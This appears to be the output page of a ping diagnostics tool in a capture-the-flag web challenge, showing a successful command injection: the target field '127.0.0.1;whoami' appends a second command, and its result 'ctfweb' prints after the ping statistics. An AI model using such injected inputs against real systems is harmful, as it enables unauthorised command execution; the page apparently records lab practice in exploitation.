 DIAGNOSTICS REPORT
Target: 127.0.0.1;whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.068 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.068/0.068/0.068/0.000 ms
ctfweb
← RETURN